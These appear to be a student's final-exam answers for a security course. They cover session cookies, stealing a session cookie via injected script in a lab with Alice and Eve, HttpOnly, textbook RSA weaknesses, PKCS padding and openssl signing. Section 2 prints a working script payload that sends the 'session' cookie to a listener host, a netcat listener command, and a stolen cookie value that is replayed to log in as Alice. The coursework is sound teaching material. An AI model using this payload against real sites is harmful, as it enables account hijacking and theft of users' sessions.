Final Exam, Part 1

1. Session Cookies Working As Intended
- It is called “session”, and its value is some long hash.
- They are cookies that only last for the session, meaning that when you close out of the website or the browser they are deleted. They never actually get stored on the computer, unlike traditional cookies. This means that they are useful for logging into a website and not remembering the login.
- It logs me in as Alice

- If you were to gain access to the cookies stored on someone’s computer while they were logged into a website storing a session cookie, you could very easily log into that website under their account. This is how most Discord accounts get hacked (Discord is particularly vulnerable to this because most people leave Discord running in the background, logged in.)

2. Stealing Session Cookies
- <script> document.cookie.split(';').forEach(function(e) { let parts = e.split('='); let name = parts[0].trim(); if (name === 'session') { fetch('http://192.168.119.128:23894/?s=' + parts[1], {method:'get'}).catch(function(error) {}); } }); </script>
This JavaScript code looks for a cookie named “session” in the browser storage, and then sends a GET request to Kali (or whatever server you point it to) including the value of that cookie.
- I just ran nc -l -p 23894 (random port number I made up) on Kali, and watched the output.

- Eve could now navigate to FDF, manually set their session cookie to .eJwljjEOwjAMAP-SmcGO49juZ1Di2IK1pRPi7xSx3XA63bvcc4_jUbbXfsat3J-rbCWbYFMfYyYjJqFCa9OzGgFFqqYl_whQhNiZpC_vorKAqlNCry4SNsN1EpjmJdTk4AbebF0dXp3RMrNjdPDgGGLhUIdyuUbOI_b_DZbPF5lBLwE.aRj-MQ.vsRSsjb_J4vuCUvq_SbQdHiL-nM, refresh the page, and be logged in as Alice.


- HttpOnly prevents the cookie from being accessed by a client-side script, and just returns an empty string instead. This would prevent the malicious script from sending the cookie information to Eve.

3. Entertaining Jeff
I discovered 2600 Magazine recently which I’m sure you’ve heard of, but if you haven’t read the most recent issues they’re consistently excellent.

4. Don’t Write Your Own Cryptography
- “Textbook RSA” means that the plaintext contains only the message to be encrypted. (source) There are a couple of notable flaws with this approach: first, textbook RSA is deterministic, which means that some plaintext will always encrypt to the same ciphertext. (source) Thus, if there is a limited set of plaintexts that could be encrypted, we could just encrypt all of them and match the ciphertext with that of what we want to decrypt. Second, if the same ciphertext is sent to at least e recipients (where e is the exponent) and the same e is used each time, it is possible to use the Chinese Remainder Theorem to derive the plaintext (source).
- The best way to mitigate against these issues is to pad the plaintext in some unique way before you encrypt it, so that the same plaintext doesn’t always encrypt the same way (source). This is what’s defined in PKCS (which gives practical considerations for implementing a cryptography scheme,) so all major implementations of RSA do it. Here is the way this padding works in PKCS #1 v1.5 (which is from 1993 and is now considered obsolete due to numerous security issues): As described in PKCS #7, we must pad our plaintext M to be the same length as the modulus. To achieve this, we create a padded plaintext: 0x00 || 0x02 || random || 0x00 || M, where random is a bytestream long enough to make M be as long as the modulus which does not contain 0 (source).
- One type of attack that this prevents against is traffic analysis, where an attacker would know that the same message is being sent repeatedly if they see the same ciphertext come over multiple times.
- openssl genpkey -algorithm RSA -out privatekey.pem
openssl pkey -in privatekey.pem -pubout -out publickey.pem
openssl dgst -sign privatekey.pem -keyform PEM -sha256 -out security.txt.sign -binary security.txt
The first command creates the private key (with RSA, output as privatekey.pem), the second command extracts the public key from it (output as publickey.pem), and the third command signs the file security.txt using the private key and SHA256 (output as security.txt.sign)
- openssl dgst -verify publickey.pem -keyform PEM -sha256 -signature security.txt.sign -binary security.txt
This command takes in the public key, signature, and plaintext, and returns “Verified OK” after ensuring that everything is correct.

